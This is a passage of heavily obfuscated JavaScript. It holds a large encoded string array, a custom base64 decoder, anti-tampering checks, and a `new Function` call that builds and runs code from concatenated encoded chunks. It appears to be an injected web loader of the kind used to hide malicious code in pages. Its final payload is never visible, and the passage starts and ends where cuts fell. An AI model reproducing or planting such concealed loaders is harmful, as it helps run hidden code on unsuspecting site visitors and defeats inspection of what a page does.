sEwnWsZbZB01izZnnmLfZsJj0','AKzPtenKq1jutMHkEwTYu3LND2vey3DnAxDUv0zAmvDd','y2POrgfStNjxq2nZsJnrngeXAdznEMXTsNL3BLyXrK1n','EwTYu3LND2vetMLzAxDUwgPAqu5dy3blmhnVtuHNmK0Y','sfPTy3POCLPyvLHkExDUwvzoDK0XyZfAr1jnzg1WvvyX','zgrxvwHgsNLRCeT5mxDzweP6wLvSDwrdAeTlrei0tvDz','z3PnvevZsJfWrgnwvw5lu3rms0rcne1xsxDmq2rnvfDA','sNLRC1PSDeXlrei0txPJEuXdzfbxBw9WsNLSzfbxwJfI','zfbwBu5pvg5sA1ruqKXkExDUyw5ku1KWAdbvrKLUtenK','EwTYu3LND2vesMXnExDUvurOBMjty3blmhnVtuHNmu56','zfbuvMrsv21suu9hodnkExDUvJfcvwfUtLrHmuiXwvnJ','rNjpr3rXsNL3BMvUzZbKA1PeyxK4BKXdzerxwgXZy0zo','rvjdy3nkmwrqv21ot2jxoxPrmJfYyvnJC0OZsM5zA2ry','sJfACvzuww5lu3rms0rcne5Twtfmq2rduLroAeP5A3jt','v1PowKnJCeSWC29nsgD6tKrnC0OZrKTvvu1Us1n0teTe','Au1PD25vrgHUyLnJCeSWC29nsgD5tuDvC0OYowryBuLU','mu5wzffzBxrytJbZBKXdzfHoBgHgzurODK5UBhHkExDU','wfr6vKHwmui1tMXKuwrty3nkmwrtvg1ot1eYodbwmdLn','q3DUvurOBMjty3byu2GWzvHcBgiYwwDAmNH2ww1gC0Xi','nvuYCZrLA2nUtenKEe9houzrwgD6wta1EeP5D25IvgHY','sZbZB01izZnpv0LZsJi4Egjxww5lu3rms0rcne5usxPm','qxDmq2rxywXvmKP5A3jtEwD3zurvD01dD25Lu1P3uMLJ','m0XdzdfomvLOsNLRCLn5z3DLrgn4wwL3BLCXy3bAAwnW','we5eAZvwmdG0tM5wseP5D25wmujvyM1OB2vxD25mq2ry','muzeyM5KBfPxmg5mq2rytKznEwvwtNzLBtv4sNL3BMeY','DeXlrei0ttjjm0Xdze5Lv281sNLRCLn5z3DLrfL6t0n3','rfjOwKn3BLzfB2PoAwnWsZbZB01iz3HAv0vZsJfACvzu','AhbJvKPRu0HfBKXdzhHJm0z2vJa5v1PgtLHkExDUuKCX','rw5mq2ryvvrOqMrStNzwwhb4sNL3BMfvC3DrBuPuyxPn','zgjwu2D3zurrEK55D25KvgrxsvnJCfHtAdzmruvWtZmW','tenKmfPiChjAwez4sNL3BMrTvtnzmhH0yxPOAfz5y3nk','vvzoDK9wzfbwr3DUtenKqMnyvtnHA05YvLnJC0OXyZnt','vxnkmePgttjfBKTtDeXlrei0tLrnEeXdzgfrm0zwsNLR','s3jgD08','rMrtuM1ovfnwtw5mq2rhu214ALvTmxzArMmZwvDwr1OZ','sgD5tvDzC0OZAZfprZHUs1yWB2fPEdbxmKuWs0rcne1T','r1iWAePtA3rnvfu1ufvgrLnvmvjwvMXKwvDwB3DnveL6','qw5lu3rms0rcne5QvM1mq2rcv1DKC0P5A3jtEwD3zurJ','weP1suHnAfbumtbpmZbZwMX0teTeqJroALe0tenKre1e','DuLhCZDMvhqYwvHjz2femw1KvZvQzeDSDMjPAhnmrZbW','vJa5q1KWmvrIEMXyvwPfDKP5D25wELL3vM5rngiWtNfz','sLHkExDUvNPAAvmZCeHrBvjrwvnJC0OZsMPLvMryvhPo','CLn5z3DLrfPStKn3BMvtwNDsAwnWsZbZB01iz3PnAMnZ','mtfLwwLJCeSWC29nsgCYtMPzC0OYuLLjm01Us1n0teTe','Au1dD25umxbXs1nJCeSWC29nsgCWtxPrC0OXC21zmMTU','wxDLAvLUs1n0teTeqJrnELL3tenKmu4XwwHkEwTYu3LN','sxPHBuzyvursreP5D25JmwH3wtfwmvjey25mq2rytMPs','weTxww5lu3rms0rcne5TuMPmq2mZuNPwsuP5A3jtEwD3','y25gDgiZrLHvrMnUtenKnfPwsMPtme5YvvDOseP5D25w','A3jtEwD3zurnmK15D25JvxbsuxLJCeSWC29nsgCYtM1f','sgCXtJjjC0P6rNztBKLUs1n0teTeqJrnv1KXtenKBfLv','t1n3BMjwwxPkq2nWwfnRC1OXDfvlrei0tKrjEuXdzhHt','uvDou1KXqxDABLLUtenKwfqZBdrJEKiXthLJC0OYuMTI','DeXlrei0tNPJEKXdzfDHBfuYsNLRCLn5z3DLrgmWwxL3','vMDUs1n0teTeqJrorgHStenKnuPUqKDkEwTYu3LND2ve','uxLJC0OZCfrHmNHyvvzkALvvzhHkExDUutfoCMvUwJnz','tuHNEK1ewxnkmtqYuurrBKTtDeXlrei0tw1oBuXdzdvk','s0rcne4Yttvmq2rlywPAq0P5A3jtEwD3zurkAK55D25L','q2rhtuHVBuP5A3jtEwD3zuroA1PtD25oAZLezvnJCeSW','rePOtvn3BLD5rNPIq2nWsZbZB01izZfzEMDZsJngnvrT','sNPgDLnUsw5lvJfIvKnND2vetMXou3DUtKDssvvty3bl','zg1tBtvwvNPKB1KWzfHkExDUwJnou1PfmdrIm0jyvvHf','qJrnEKjRtenKuMfhC3bkEwTYu3LND2vetMLAAxDUvfHS','DeXlrei0ttjfm0XdyZnsELzjsNLRCLn5z3DLreKWt0n3','sNPKse5vz25lu3rms0rcne56qMXmq2rHyLHWr0P5A3jt','m1z6wJvkExDUwvCXCMjhBdbtBvjjy1nJC0OWsLHKr1jo','mwHtAwrKvZjAze8YBg1lr2m5ufqXmwjTuMXABwX1wLDr','strmq2r2tvCXBq','nZndA21Xrge','t1nJCeSWC29nsgD4wLrJC0P6zeHovwDUs1n0teTeqJrn','u3Psuvfdy3blmhnVtuHNEu5euxnkmLjzstnnBKTtDeXl','ne5euxHmq2rmtKzcquP5A3jtEwD3zuroBfPPD25nvZLl','y3blmhnVtuHNmu5xrxnkm2D3s0DNBKTtDeXlrei0tMPj','DdzwELz0sNL3BMjustbuwfzQt0nJC0OYAerHmwHXv1vA','nZCWmdG2ugvyvhve','sNL3BMfuqtbABwHeyxPrBKXdzfHvrMD6y2ToCMeZrKHk','wfjVyvHoyKOYmvrwmdvmuKnKzfD5zhnAvZvUzeDNBLHu','CeSWC29nsgCXwvrrC0OZA2XoAKfUs1n0teTeqJroALPR','Efjwz25lvJbZsJjJBKTuDhLAwfiXy200z1OXDfvlrei0','y3LOmeTuDdLmr1PIu3LND2vesMPpu3DUy1zOsvj5y3by','BLz6vLLHBgmYzg5wwe5Trw5mq2ryvvDsA1nivKnzmdve','yZfnwgXyvuHwCLjfy25mq2rgt0C5CwvRD3zzmhHisNL3','teTeqJroALjPtenKzu5RqtbkEwTYu3LND2veutrpu3DU','muzmzg5gB1vfng5mq2ryvwK5ALrxmxjAwfz0yJfRBKXd','vwriyMLJCeSWC29nsgCXwM1jC0OXwNfwvfLUs1n0teTe','sgCZtw1vC0OWEe5ABuLUs1n0teTeqJror015tenKtMvx','sfjVyvHoyKOZsLbIr2HzvfnKzfbtzgnLrfzQzhL0y2ve','Bdfsvu5Yv0DgseP5D25wmuL2wta4ngiXwJnrmNmXsNL3','rfv4tLn3BLHwBeLsu2nWsZbZB01izZbnEKLZsJjwAfni','wLvJBKXdzfHvAMH0zvHvmfr5y3nkmwrtyKDotgjxoujw','sZbZB01izZjAr0LZsJiXv015uw5lu3rms0rcne5Trtjm','CfPPAdflwhqYwvHjz2vemtfxmhDVtuHNme5hrxnkEKz2','tMPjmeXdzfLwBLzzsNLRCLn5z3DLrfK1tML3BLPxrKLK','rw5mq2rVwM1SwLLvtNjAAwnZsJfJme1wzenprZL5uLHf','teTeqJrnELKWtenKBfLvAdnkEwTYu3LND2veyZvpu3DU','mZeYndu3DLD3wuDQ','ou8YBgjkm0j5yJnsDMriBhDAu2rKv3LKq1rUrLnrmuvU','BvCWC29nsgCXtLrNC0OXuKTjELLUs1yWovPUvNvzm1jW','vJfbnvnTwNrIm0PyvdbZBKXdzfHvvLjnvNPswveZtMHk','zurnme9dD25AwffQvgLJCeSWC29nsgCWwMPnC0P6zeHo','q2rqv21VCeP5A3jtEwD3zurnnu5dD25wrgC1tvnJCeSW','CfyXqNnArwr5t0nJC0OZvKHHv0PyvwPoA1iXy25mq2r5','BvLtD25or1jjvvnJCeSWC29nsgD6t0DjC0P6rNztBKLU','qNPlsffZzfn4mKXiz3nLu3G2tevfC1fPEermrvfWtZmW','qJrnq3D3zurbCfCXB29nsgD6tKDvC0OXzZvom2TUs1yW','rxnkEKPhy3PNBKTtDeXlrei0twPnEeXdzgfrm0zwsNLR','sZbZB01iz3Lore1ZsJj0quPevw5lu3rms0rcne5TtMHm','nwLkEwTYu3LND2vevtjpu3DUvdfWCuTty3blmhnVtuHN','sNLRCLn5z3DLrff6tLn3BLzezZvnu2nWsZbZB01izZjA','s1n0teTeqJroAMC0tenJEMfwA2HkEwTYu3LND2vewtnp','mMXfy1nJC0OYsxDrm1jZutj0ruP5D25sru5Ytw5kBvrh','wxL3BLryBhfpu2nWsZbZB01izZfpvgnZsJbkrK0Yrw5l','A3jtEwD3zurJnfLtD25xEuz6yKnJCeSWC29nsgCYtxPn','s0rcne5TuM1mq2q0tunOB0P5Bgrlr2DZzeDOCgn5Eg1K','q2nZsJfJm2fyrLHvrKPRvMPODLrty3nkmwmWywPAmu9h','tenJmfPfAfjkEwTYu3LND2vettbzAxDUvfHSCu9ty3bl','z3DLrff3tKn3BK5huKLvu2nWsZbZB01izZbpr1fZsJnR','tKrvmK56zZvlEtG5sNP0mLLyswDHEJbUsNP0BwiZsw9K','mJm5nJe1B0HqyMv6','Aff5y3nkmwrtt1roCK9howPwmdL0sNL3BLz6vNHoBNbu','zurjm055D25IEKz0wMLJCeSWC29nsgCZtw1nC0OYowry','y3nkmwrquKDsDu9hourwmujWsNL3BLz6vNvtA050yJjW','z3PAvevZsJfSBvrxuw5lu3rms0rcne1xsMLmq2r4zvu1','CeP5D25HsgH4wLDsDgeYz25mq2ryvvrgqLyXrtrnsfzO','mwjgy25mq2ryvhPNm2rQAhzosfz4sNL3BLyXqM9zmhbS','AuiXufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLNCguZ','CK1hBhrHm1zytJjRBKXdzfHvv0zlzg1KmLPdy3nkmwrt','C0P6sKDJEMDUs1n0teTeqJromKzPtenKzfiWzhvkEwTY','t1rfBKTtDeXlrei0twPJnuXdzhnnvvzzsNLRCLn5z3DL','zZjpre1ZsJj0quPevw5lu3rms0rcne56wtrmq2rIsvHo','uLnzmuz4sNL3BLyXsJzwsgruyxPSrfz5y3nkmMXuyxPo','BLPytM1RBKXdzg5AA3q0wvvoCLLPy3nkmwmXyMTkEe9h','wta1Avr5y3nkmwmXvKDsmveYDhnAr0vUtenKCLuYDg9s','tLHvBfPRu1zoDKT5y3nkmwrrvda1q1PuuLrkExDUvJa5','zurJEK5tD25IvLL6sKnJCeSWC29nsgCWtxPfC0OXC2HJ','mwHkExDUutfoCLDRtKPnmK5uuNLJC0OXzffAr05qvti5','zNvUy3rPB24','D25rEKeWv0nJCeSWC29nsgCZtvrfC0OXzZvom2TUs1n0','uxnkEKPhy3PNBKTtDeXlrei0tKrfmeXdzensve5OsNLR','wNLuwfL6sNL3BLyWouHpwfjVv0rnBKXdzg1ABKzuyM0X','EeXdyZnsELzjsNLRCeTUqMHJBK5Su1C1meTfB29nsgCW','BKTtDeXlrei0tNPKAKXdzeXorKjbsNLRCLn5z3DLreKZ','uxLmq2rIvNLSBuP5A3jtEwD3zurjmK1dD25JvMHjuNLJ','t0rREeP5A3jtEwD3zurwBu1tD25wrw9QtMLJCeSWC29n','BgnUtenKC2nwAe9wELPVwtb0AeP5D25HrMrRwKzsrgeZ','r3q2uLzJBKXdzgLvmNrQwKvOB1PfmvHkExDUy2TSv1Pf','u0nJCeSWC29nsgD6tvrnC0OXmvPtrvvUs1n0teTeqJro','vZvQzeDSDMjPAdbmsfvWztnAAgnPqJjqwe0VwM5wDvKZ','DeXlrei0twPgAeXdzeTHALPdsNLRCLn5z3DLrfjPwxL3','vJbjmdrUs1n0ta','u3rms0rcne1xutrmq2q1tLrODKP5A3jtEwD3zurfnfPd','rdfTzfC1AMrhBhzIAwDWztnAAgnPqLrqvKLZu1qXDvPy','mte5mZf3rvf1Bgi','sJi5zfHTsw5lu3rms0rcne5Trtnmq2q1tLrODKP5A3jt','qKrArMrqy1nJC0OXzfjsBu5tyLC5nLyXsNLKEwnZsJfJ','C2fwC25JseP2zeC5mgvyqMXkmtfIsJnkyweWtKzvq2rK','wKzkALn5y3nkmKv3vtbSDe9hDeTkExDUvNPwEfmXzfjv','BKXdzfHum0zVvJffnvrgyZnvEwnZsJfKu1v6zdnAm1v6','AfL5D25uwgXXt1nJCeSWC29nsgD4wLrbC0OZvtnwAuvU','CLn5z3DLrfzQtxL3BMeWqwTou2nWsZbZB01izZnprgDZ','tvrzme5QBgXmrei0t1DwBu1xvxbmq0zTzfC1AMrhBhzI','zfHumMHQu2POCG','mND4uLzNBKTtDeXlrei0tMPbmKXdzgvoA0eWsNLRCLn5','vvvowLyXrNnArK5uyJnNBKXdzgLAmLu1uM1oCeP5D25L','y1HSrgf6rNrJu2nZsJjVngeXvNPIv3r0uMTJBKXdzg5A','zZfzvgnZsJbZmfvfqw5lu3rms0rcne5Qqtrmq2rvt0rR','mhnVtuHNmLLQA3nkELPqutnRBKTtDeXlrei0tLrSBeXd','sJfKufPvnvHvwfKYvNPKueP5D25wELe1wKvvngiZwKnJ','BLPhrMTArxHuytbgwe5xA25mq2ryvuzOB1yWovbKvMrr','sJbkvgeWAhjrmNrZvNPwteP5D25HA05YvJjSAgvhuLzs','wJnsB0OXmdDKvhGYtZnvCKT5BdDJAxm5sNLvBKT5z25n','yLC4D2fRy25mq2q2vtjZD2rgCfDzmvzysNL3BMjfAgTA','C29nsgCWtw1zC0OXC2HJmNDUs1n0teTeqJrnAK16tenK','zZfoBvLZsJfZAgmYD25lu3rms0rcne5eAg1mq2rhtuHV','m1jKufC1yMiXmhnIBhr2wfqXD08Zmtbqvei0tun4DLbu','mNrVy0voCLrwyZjwEwnZsJngALrTtKLAA2HXsNL3BMfR','ne16stbmq2mYvdbonuP5A3jtEwD3zurjmvPdD25uwgXX','mMXAsvnJCeSWC29nsgCWwM1rC0OWwxDLAvLUs1n0teTe','z3DLrfzOt0n3BLDgwJfxq2nWwfqXBwrxnwPKr2X2yMLO','r2X2yMLOnKXfrxbLm1POy2LcvLbwutDJBvyWzfHkDuLh','wfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5suDRovPUvNvz','EK5TwxnkmJfxtxLrBKTtDeXlrei0twPOBuXdzfftrLz6','mhDLree3zer3D2verxDnrhqWs3LZCguYodLlrZHYyMX0','zurjELLPD25LrefVyunJCeSWC29nsgCXtKDzC0OZAZfp','r3rgvNPKBeP5D25wmuOXwMXKu2jRBfHomwnUtenKwfvv','refVyunJCeSWC29nsgD6wvDfC0OZrLLtrwnUs1n0teTe','uxLKzfbxwJfIBu4WyvC5DuThB3bLmLP2y2LOmLLyswDH','m0L4tun0mvuYDfvkExDUvNPKmveXzfnsBvjqyLC4meP5','yLnoBu1dy3blmhnVtuHNme56txnkEK5Wv1nfBKTtDeXl','rfuYodrkExDUyMXoCMjisKrHELjdvNLJC0OXyZnJA05y','mJLRzeDOA1rRy25mq2rytM5WDfyXsNrJBKPisNL3BLyX','v2fSvtjkEwTYu3LND2vestnnExDUuvzSBMjdy3blmhnV','tKDssvvty3blmhnVtuHNmLLxuxnkmwC1tJnRBKTtDeXl','EwnZsJfKuLjTtLvrmJLyvJfgvvnPy3nkmwrsy2PSA2jx','A25lu3rms0rcne1Qwtvmq2r4u2XgreP5A3jtEwD3zurg','mvLUtenKALngsMTsEMH2u2XKue9dy3nkmwmYww1Angjx','ne1uBgHmq2rZtvvwwuP5A3jtEwD3zurJmK55D25LrefV','rei0ttjjEeXdzgfIwhbhsNLRCLn5z3DLrfL3wKn3BLCX','AwnWsZbZB01izZfnBu1ZsJngs1vvtw5lu3rms0rcne5u','mZu1otaZq0vYuvDo','zhHxrwHisNLRCLn5z3DLrfuXtKn3BLqXChflu2nWsZbZ','tenKwfqWDZjzmMHWvunJC0OXyZbIvMr5uti4m2jgy25m','mZa3utf0uKTeqJroAMSZtenKzfDvAezkEwXKufDKyLvt','swrTtKPwEwnZsJjAsvzhovHowejQvtjfBKXdzfHovMDY','mdDJBvyWzfHkDuLittLjvNrKteHzn2zuDdLlq2S3wM5w','B01izZnpvfvZsJfOv2rwz25lu3rms0rcne1QzgTmq2rR','q2n5uM5nneP5A3jtEwD3zurvnfLPD25Lvfu0yNLJCeSW','r2HWyZfZBMvwqK9wr2HrsJeWouOXDgnLreKZzKz4ne1Q','BKTtDeXlrei0tLrrEuXdzdvovgH2sNLRCLn5z3DLrfjS','v0LZsJfWDgvRww5lu3rms0rcne1Twtbmq2rvu2LnmKP5','wtLIBvyZsuzkBfOWvJrJq2HUvZfVB01izZnnrffZsJbz','txnkmLyWsta0BKTtDeXlrei0tNPfEKXdzdvkBKjhsNLR','AuXdzdvovgH2sNLRCLn5z3DLrfjRt0n3BLDTmtzsAwnW','vefUtenKwfr6BgPwELK1yLvoEeP5D25wmuKZwtfsDgj6','v1vOrKP5A3jtEwD3zurgBfL5D25nvZLly2LJCeSWC29n','zZfzAK1ZsJbWCu5Rsw5lu3rms0rcne1TrMPmq2rvt0rR','s1n0teTeqJroveKZtenKzu5RqtbkEwTYu3LND2vevMPA','tenKC01vvLLkEwTYu3LND2vevMHnAxDUv0zAmvDdy3bl','y2Xwq1uYDdnJBKvUtenKrgqXsMPtBtfYutncEeP5D25w','q2n6yvzRAeP5A3jtEwD3zurjm1PtD25vrgHUyLnJCeSW','m05zy3LJC0OXzfbHr1jpwLroALmXtNjnq2nZsJnvELvT','q2r6vfroALmWtNjKBuzysNL3BLyXsNnzmhC0yJbWwfvQ','tvDzmeXdzdvkvfL3sNLRCLn5z3DLrfK1tun3BLfRvxPz','ELzPwvnJC0OXyZjnv2Hhvtj0rMvwy25mq2rytKznEvyX','sfjfww5mq2rTtuD4A1rRtNjxvMrszvnJC0OXzfbumwrf','BuXdy3PHvMTOsNLRCLn5z3DLrezQtvn3BMeWqwTou2nW','ne1dAg9kEwTYu3LND2veuMPAAxDUy1vWuLf5y3blmhnV','mfK0yJbKr1OXsMPvwevUtenKDLKZuMTsmJfYyMXJmfPt','s0rcne5eA3Pmq2mZuNPwsuP5A3jtEwD3zurAAvPPD25u','r1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2tuHND0Ty','z3DLrgn5t1n3BLDRtNHwu2nWsZbZB01izZjpvffZsJfr','wtvAANqZyuDSCW','DeXlrei0tMPgBeXdzhHtBezesNLRCLn5z3DLrezStwL3','mJH4zeDfBKXdzg1Iv3rQwKHonfPgrKHkExDUvNPswu5w','ExDUvJfkBu5iqJnnsfvUtenKwfvyvKvJmdu2zunJC0OW','sNLRCLn5z3DLrgn3wML3BMnvCfjrEwnWsZbZB01izZfA','s1n0teTeqJroBveXtenKEfnSrKrkEwTYu3LND2vewMPo','D25ABveZwta5s05uz25mq2ryvhPSuvyXsNroBgrru3LJ','sNLRCLn5z3DLre01tun3BMvuvtrIEwnWsZbZB01iz3LA','wfvRzePwmuPrsZfJmMjty3nkmwrrvuHswfqWDgPLA2nU','D25AAK5SyLD4vgeWng5mq2rSu0DWALz6uK9zmhHOsNL3','rJbZyMX0mfHumxvxmJLKteC1yMiXmdLJq3H4s3OXvgri','C29nsgCWtxPbC0P6tNbxu0vUs1n0teTeqJroAMC1tenK','zZjABdbZv3Pcna','D0Xdzensve5OsNLRCLn5z3DLrfuYtun3BLf6qtbxq2nW','tLrNm0XdzhHxrwHisNLRCLn5z3DLrfPRtun3BLrfmw1z','zurJmfLtD25IvLL6sKnJCeSWC29nsgCWtMPfC0OWEe5A','nu5htJnJvLLUtenKCwjxoxnsAMHYyuHoseP5D25wELuX','u2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHND0Xi','otnrtgHpvMO','q3DUyKrgrLDdy3blmhnVtuHNme56y3nkELPqutnRBKTt','sxPmq2n6yvzRAeP5A3jtEwD3zuroA01dD25xEuz6yKnJ','DvKZuNbImJrNywLOEKXiuxbLm1POy2LctLbvC3nKvde3','rwHeyJbswe4WC25mq2rVvtj0vfPhuKnArxrysNL3BLz6','sJfKuvnTtK5prZL6uKvoCLrPy3nkmwrrzvDwEvPRzhDk','u0nJC0OXzfnLAKPyvdjgBwryrw5mq2ryvw5gvffTmxzJ','BhzIAwH6teHrCguZsMXKsfz5yMLcEKSZutDMu3HTvZbZ','sJngwvnfy25lu3rms0rcne5hstnmq2rHutngvKP5A3jt','AvLty3nkm05kww5AA1Dvog5mq2rytMPwnLfuAhzLA1Pi','u3DUuMPcnKPPy3blmhnVtuHNEvL6sxnkmJbQwMPbBKTt','sgrRog5mq2q1t0DZEffRmxvtAwnZsJfKugnhtLDvmJLc','zuvoDLvSzfbnq2nZsJnkwfvTtLrAv3bwsNL3BLjxmxjK','mujyyLHgB2jvD25mq2ryvvDgAvyWoxLuvMmZwvnJC0OX','tvnJC0OXzffnsgXgzdbKuKP5D25rme5YuJnSsgvhtKXs','rfL3wxL3BLD5wMPHu2nWsZbZB01iz3PzAKLZsJfgB2f5','t04YtLDsEwnZsJnArgeYAhvIv3rXvNPAweP5D25HmgHd','sejQvgXJBKXdzhjKsejRu1CXCLDgyZfIu2nZsJjWAwvh','strou3DUwKzNAMn5y3blmhnVtuHNmu5QuxnkmLzOu0HJ','vZfYvKvomMjSuw5mq2ryvvHOALrTmxztse00ytbjBKXd','C0OXzfjorMrdyLC5Egvirw5mq2ryvwXAALvRtNjmmwmW','y3blEwr6wLnKzeTdBgjwq2D3zurgAfPdD25uwgXXt1nJ','qJrorgrQtenKzfDvAezkEwTYu3LND2vettboExDUzvnv','ouzkExDUyKzoCLjysLrHmu5cvNLJC0OXyZbtmwqZvti5','sMLJCeSWC29nsgCZtxPrC0OZAZfprZHUs1n0teTeqJro','we5yuMTwvwnUtenKwfqYChnwELi2yZngEeP5D25wELu1'];var _0x5052863x=_0x5052863d;(function(a,b){var s=_0x5052863d;while(!![]){try{var c=parseInt(s(0x1a2))+-parseInt(s(0x1f8))*-parseInt(s(0x337))+-parseInt(s(0x13a))*parseInt(s(0x2ac))+-parseInt(s(0x33d))+parseInt(s(0x173))*parseInt(s(0x1d4))+parseInt(s(0x151))+-parseInt(s(0x296));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5052863c,0x9439d));var _0x5052863e=window;function _0x5052863d(a,b){a=a-0x12a;var c=_0x5052863c[a];if(_0x5052863d['wuXJOv']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5052863d['cuwErH']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5052863d['JwAAVh']={},_0x5052863d['wuXJOv']=!![];}var e=_0x5052863c[0x0],f=a+e,g=_0x5052863d['JwAAVh'][f];if(g===undefined){var h=function(i){this['puIyoB']=i,this['LUqxdV']=[0x1,0x0,0x0],this['QEAyqn']=function(){return'newState';},this['IaEsfk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['njhnlG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['UCRDoP']=function(){var i=new RegExp(this['IaEsfk']+this['njhnlG']),j=i['test'](this['QEAyqn']['toString']())?--this['LUqxdV'][0x1]:--this['LUqxdV'][0x0];return this['HnzVAT'](j);},h['prototype']['HnzVAT']=function(i){if(!Boolean(~i))return i;return this['zpKxiO'](this['puIyoB']);},h['prototype']['zpKxiO']=function(j){for(var k=0x0,l=this['LUqxdV']['length'];k<l;k++){this['LUqxdV']['push'](Math['round'](Math['random']())),l=this['LUqxdV']['length'];}return j(this['LUqxdV'][0x0]);},new h(_0x5052863d)['UCRDoP'](),c=_0x5052863d['cuwErH'](c),_0x5052863d['JwAAVh'][f]=c;}else c=g;return c;}function _0x5052863f(c,d){var t=_0x5052863d,e={};e['DXAem']='undefined',e['MYRwi']=function(i,j){return i===j;},e[t(0x246)]=function(i,j){return i<j;},e['ZTVry']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['ZTVry'](h[t(0x2c5)],d)&&function(j,k){var u=t,l={};l[u(0x314)]=function(p,q){return p!==q;},l['MiVqw']=f['DXAem'],l['mjXVr']=u(0x163),l['VKrCd']=function(p,q){return f['MYRwi'](p,q);},l['RqhPF']='object';var m=l,n=g(this,function(){var v=u,p=m['KrFwO'](typeof window,m['MiVqw'])?window:typeof process===v(0x259)&&typeof require===m['mjXVr']&&m['VKrCd'](typeof global,m[v(0x24c)])?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x28a));return!r['test'](n);};return q();});n();for(var o=0x2;f['QQToU'](o,k['length']);o++){if(j[u(0x2c1)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5052863f(_0x5052863e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5052863x(0x288)+_0x5052863x(0x149)+'YnLCdXNHZYeVNrWG1hJywnVzRuZXJTbyt'+'XUGEnLCd5OG81cWY3Y1ZXJywnVzdMUnNK'+'RmRVcScsJ1dRcGNSTGRkUWhhJywnV1FTc'+'XU4b1dFRycsJ1dQTFhqOG80V1JtJywnVz'+'ZuZFc0UEhXNmUnLCdXUTUwY2hxNCcsJ1c'+'2U0hXTzdkUkhpJywndDhrdEVkVmNMRycs'+'J1c2VGlGbWtZRUcnLCdXUUMzdE1ETScsJ'+'1c0clNXNFRxVzRlJywnV1A5eGJtb3lXUm'+'0nLCdqYmhkTThvT1dPYScsJ1c0ZUFXT1p'+'kS0NvcicsJ1dRR3h1TERPJywnV1FoY09D'+'by9XT1BlJywnV1FlVFdPZlRXNUsnLCdXT'+'3Jicm1rRXZxJywnckpCZFY4b1ZXNmknLC'+_0x5052863x(0x330)+'nLCdqcTNkR1NrUVc1ZScsJ1dQR3dBZjVR'+'JywnV1FLNUFOR2onLCdjcnhjSHExRScsJ'+'1dPUmNKU2t4QVNvNicsJ1dQSmNSbWtpVz'+_0x5052863x(0x27d)+_0x5052863x(0x306)+'bWJyeGRJYScsJ3FzbTlkQ2s3JywnV1F5a'+'ldROTJXNTQnLCdXUDlqcDhvUVdPZScsJ0'+_0x5052863x(0x321)+_0x5052863x(0x140)+'Y20wYlNrcCcsJ1c0WEtXUWFzQnEnLCdXU'+'GxjUm1rd1c2dGRPVycsJ3RTazN5YXhjUH'+'EnLCdlMjRKQVpTJywnV09qTlc2elJDYSc'+'sJ1c3djJ4OG9hV08wJywnQWJtdWZDa00n'+'LCd2ZHErV1BsZEpxJywndXdCY0tTa21nc'+'ScsJ1dRYVFXUGZVVzc0JywnVzdiSFc0RG'+'hXNWUnLCdX'+('NlhMcklCZFNhJywnV09SY1B3RmRVZmUnL'+'CdXNERueENvL1dQcScsJ3dNNFNzQ2t3Jy'+'wnV1FqM1c3VG11cScsJ3o4a1luU2t4VzU'+'wJywnQ2RqYmZybScsJ1c3YmV0OG9VRUcn'+'LCdkZEg2VzR4Y1NxJywnVzRHS1dSaGRHW'+'G0nLCd5Q2tUQlh4Y0lxJywnV1EvY05Db3'+_0x5052863x(0x252)+'OdjhvQ0VHJywnV09kY1Nta216OG9rJywn'+'RkNrSldPL2NUcTQnLCdXNjFZRkNvYnlHJ'+'ywnV1IwSVdSM2RTOG9lJywnZzhrcmVHQm'+'RRcScsJ0FIemJlSVMnLCdEbW9ydkwzY0x'+'xJywnZVhqb1c2M2NLVycsJ1c0elZXUHlI'+'dlcnLCdXNUR3cThrSm1xJywnZmNkZEpTa'+_0x5052863x(0x2a7)+_0x5052863x(0x30e)+_0x5052863x(0x159)+'VEZXUTREV1BtJywnVzVmNHk4a1hBcScsJ'+'1dQbmxXN1RsdmEnLCdjTVdVdFdHJywnZ2'+'1reGV0bGRIVycsJ2FIdnVXNkpjR3EnLCd'+'XUDFOYThvQldROCcsJ1c3WFN0U2t5cUcn'+'LCdpaC9kVG1rN1dQbScsJ2VTb0xCQ29YV'+_0x5052863x(0x264)+'dkTENvKycsJ2J0UmNMWWppJywnVzdubnl'+_0x5052863x(0x286)+'b2pFVycsJ1dPdVdXUDdkUlNvcCcsJ2F1Q'+'2dCYzgnLCdEczA5V1BWZEtXJywnV1EvY0'+'pmTmRRMlMnLCdXUXhkUExkY01Da0EnLCd'+'yc0ZjTXhMQycsJ3M4azhsU2t1VzZpJywn'+_0x5052863x(0x31b)+'ScsJ3Y4b2tEMS9jTUcnLCdxbWtteHM3Y0'+'pXJywnVzZ6')+(_0x5052863x(0x1fc)+'3Yrd1k3ZFNXJywnaTBLNWtDazgnLCdXNn'+'U0V09sZFRTb0YnLCdXUHhjTkNvYVdSdkY'+'nLCdXNHJDeVlSZExXJywnRjhvbnJ1M2NP'+'cScsJ1dQdU52OG9Oc2EnLCd4Smk0V09wZ'+'EtxJywneHN4ZE5tb1lXNVMnLCdCOG94RX'+'V4Y1VXJywneElkY1JOemQnLCd5ZWl1dkN'+'rYicsJ1c3R1VXUXRkR1NvZScsJ1c0dTB1'+_0x50